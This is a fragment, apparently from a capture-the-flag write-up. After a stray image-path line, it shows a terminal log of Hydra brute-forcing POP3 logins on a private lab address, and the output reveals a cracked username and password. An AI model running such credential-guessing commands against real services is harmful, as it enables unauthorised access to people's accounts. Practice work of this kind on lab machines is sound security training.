 ➜ hydra -l doak -P CTFs/lists/cracker.txt -t20 192.168.56.101 -s55007 -I pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-24 23:53:54
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 20 tasks per 1 server, overall 20 tasks, 55 login tries (l:1/p:55), ~3 tries per task
[DATA] attacking pop3://192.168.56.101:55007/
[55007][pop3] host: 192.168.56.101   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-24 23:54:07